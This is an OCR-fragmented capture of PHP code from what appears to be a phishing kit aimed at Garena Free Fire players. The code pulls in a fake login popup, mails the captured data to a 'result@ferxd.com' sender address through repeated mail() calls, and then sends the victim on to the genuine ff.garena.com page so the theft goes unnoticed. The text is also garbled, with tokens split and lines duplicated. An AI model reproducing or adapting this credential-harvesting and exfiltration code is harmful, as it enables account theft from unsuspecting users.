
$datamail
 = mail(
$subjek
, 
$body
, 
$headers
$success
 = mail(
$result
, 
$subjek
, 
$body
, 
$he
aders
); 

include
 (
'img/login-popup/img.php'
$headers
 = 
"From: FER XD. <result@ferxd.com
>"
$datamail
 = mail(
$subjek
, 
$body
, 
$headers
$success
 = mail(
$result
, 
$subjek
, 
$body
, 
$he
aders
); 

echo
"<script type='text/javascript'>window.
top.location='http://ff.garena.com/';</scrip
t>"
?>